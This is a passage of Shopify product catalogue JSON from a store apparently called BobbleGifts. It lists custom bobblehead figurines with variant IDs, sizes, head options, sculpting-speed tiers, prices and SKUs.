Sculpting","sku":"BG7349"},{"id":42201158418468,"price":8400,"name":"Custom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7349"},{"id":42201158451236,"price":9300,"name":"Custom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7349"},{"id":42201158484004,"price":10300,"name":"Custom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7349"},{"id":42201158516772,"price":9300,"name":"Custom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7349"},{"id":42201158549540,"price":10200,"name":"Custom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7349"},{"id":42201158582308,"price":11200,"name":"Custom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7349"}],"remote":false},{"id":7283274088484,"gid":"gid:\/\/shopify\/Product\/7283274088484","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-for-office-lady-with-navy-suit","variants":[{"id":40672059031588,"price":6900,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG679"},{"id":40672059064356,"price":7800,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG679"},{"id":40672059097124,"price":8800,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG679"},{"id":40672059129892,"price":7800,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG679"},{"id":40672059162660,"price":7700,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG679"},{"id":40672059195428,"price":9700,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG679"},{"id":40672059228196,"price":7700,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG679"},{"id":40672059260964,"price":8600,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG679"},{"id":40672059293732,"price":9600,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG679"},{"id":40672059326500,"price":8600,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG679"},{"id":40672059359268,"price":9500,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG679"},{"id":40672059392036,"price":10500,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG679"},{"id":40672059424804,"price":8500,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG679"},{"id":40672059457572,"price":9400,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG679"},{"id":40672059490340,"price":10400,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG679"},{"id":40672059523108,"price":9400,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG679"},{"id":40672059555876,"price":10300,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG679"},{"id":40672059588644,"price":11300,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG679"}],"remote":false},{"id":7898228490276,"gid":"gid:\/\/shopify\/Product\/7898228490276","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-for-women-work-style-with-coffee-mug","variants":[{"id":42416150839332,"price":7800,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7357"},{"id":42416150872100,"price":8700,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7357"},{"id":42416150904868,"price":9700,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7357"},{"id":42416150937636,"price":8700,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7357"},{"id":42416150970404,"price":8600,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7357"},{"id":42416151003172,"price":10600,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7357"},{"id":42416151035940,"price":8600,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7357"},{"id":42416151068708,"price":9500,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7357"},{"id":42416151101476,"price":10500,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7357"},{"id":42416151134244,"price":9500,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7357"},{"id":42416151167012,"price":10400,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7357"},{"id":42416151199780,"price":11400,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7357"},{"id":42416151232548,"price":9400,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7357"},{"id":42416151265316,"price":10300,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7357"},{"id":42416151298084,"price":11300,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7357"},{"id":42416151330852,"price":10300,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7357"},{"id":42416151363620,"price":11200,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7357"},{"id":42416151396388,"price":12200,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7357"}],"remote":false},{"id":7450568556580,"gid":"gid:\/\/shopify\/Product\/7450568556580","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-gifts-for-swimming-champion","variants":[{"id":41138236915748,"price":7800,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7264"},{"id":41138236948516,"price":8700,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7264"},{"id":41138236981284,"price":9700,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7264"},{"id":41138237014052,"price":8700,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7264"},{"id":41138237046820,"price":8600,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7264"},{"id":41138237079588,"price":10600,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7264"},{"id":41138237112356,"price":8600,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7264"},{"id":41138237145124,"price":9500,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7264"},{"id":41138237177892,"price":10500,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7264"},{"id":41138237210660,"price":9500,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7264"},{"id":41138237243428,"price":10400,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7264"},{"id":41138237276196,"price":11400,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7264"},{"id":41138237308964,"price":9400,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7264"},{"id":41138237341732,"price":10300,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7264"},{"id":41138237374500,"price":11300,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7264"},{"id":41138237407268,"price":10300,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7264"},{"id":41138237440036,"price":11200,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7264"},{"id":41138237472804,"price":12200,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7264"}],"remote":false},{"id":7216592748580,"gid":"gid:\/\/shopify\/Product\/7216592748580","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-graduation-girl","variants":[{"id":40549442289700,"price":7300,"name":"Custom Bobblehead Graduation Girl - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG103-A1"},{"id":40549442322468,"price":8200,"name":"Custom Bobblehead Graduation Girl - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG103-A1"},{"id":40549442355236,"price":9200,"name":"Custom Bobblehead Graduation Girl - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG103-A1"},{"id":40549442388004,"price":8200,"name":"Custom Bobblehead Graduation Girl - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG103-A1"},{"id":40549442420772,"price":9100,"name":"Custom Bobblehead Graduation Girl - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG103-A1"},{"id":40549442453540,"price":10100,"name":"Custom Bobblehead Graduation Girl - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG103-A1"},{"id":40549442486308,"price":8100,"name":"Custom Bobblehead Graduation Girl - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG103-A1"},{"id":40549442519076,"price":9000,"name":"Custom Bobblehead Graduation Girl - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG103-A1"},{"id":40549442551844,"price":10000,"name":"Custom Bobblehead Graduation Girl - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG103-A1"},{"id":40549442584612,"price":9000,"name":"Custom Bobblehead Graduation Girl - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG103-A1"},{"id":40549442617380,"price":9900,"name":"Custom Bobblehead Graduation Girl - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG103-A1"},{"id":40549442650148,"price":10900,"name":"Custom Bobblehead Graduation Girl - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG103-A1"},{"id":40549442682916,"price":8900,"name":"Custom Bobblehead Graduation Girl - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG103-A1"},{"id":40549442715684,"price":9800,"name":"Custom Bobblehead Graduation Girl - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG103-A1"},{"id":40549442748452,"price":10800,"name":"Custom Bobblehead Graduation Girl - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG103-A1"},{"id":40549442781220,"price":9800,"name":"Custom Bobblehead Graduation Girl - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG103-A1"},{"id":40549442813988,"price":10700,"name":"Custom Bobblehead Graduation Girl - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG103-A1"},{"id":40549442846756,"price":11700,"name":"Custom Bobblehead Graduation Girl - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG103-A1"}],"remote":false},{"id":7898670923812,"gid":"gid:\/\/shopify\/Product\/7898670923812","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-holding-pen","variants":[{"id":42417590403108,"price":7800,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7359"},{"id":42417590435876,"price":8700,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7359"},{"id":42417590468644,"price":9700,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7359"},{"id":42417590501412,"price":8700,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7359"},{"id":42417590534180,"price":8600,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7359"},{"id":42417590566948,"price":10600,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7359"},{"id":42417590599716,"price":8600,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7359"},{"id":42417590632484,"price":9500,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7359"},{"id":42417590665252,"price":10500,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7359"},{"id":42417590698020,"price":9500,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7359"},{"id":42417590730788,"price":10400,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7359"},{"id":42417590763556,"price":11400,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7359"},{"id":42417590796324,"price":9400,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7359"},{"id":42417590829092,"price":10300,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7359"},{"id":42417590861860,"price":11300,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7359"},{"id":42417590894628,"price":10300,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7359"},{"id":42417590927396,"price":11200,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7359"},{"id":42417590960164,"price":12200,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7359"}],"remote":false},{"id":7910980452388,"gid":"gid:\/\/shopify\/Product\/7910980452388","vendor":"BobbleGifts","type":"Father's Day","handle":"custom-bobblehead-in-red-work-uniform-with-coffee-cup","variants":[{"id":42475475566628,"price":7800,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7362"},{"id":42475475599396,"price":8700,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7362"},{"id":42475475632164,"price":9700,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7362"},{"id":42475475664932,"price":8700,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7362"},{"id":42475475697700,"price":8600,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7362"},{"id":42475475730468,"price":10600,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7362"},{"id":42475475763236,"price":8600,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7362"},{"id":42475475796004,"price":9500,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7362"},{"id":42475475828772,"price":10500,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7362"},{"id":42475475861540,"price":9500,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7362"},{"id":42475475894308,"price":10400,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7362"},{"id":42475475927076,"price":11400,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7362"},{"id":42475475959844,"price":9400,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7362"},{"id":42475475992612,"price":10300,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7362"},{"id":42475476025380,"price":11300,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest 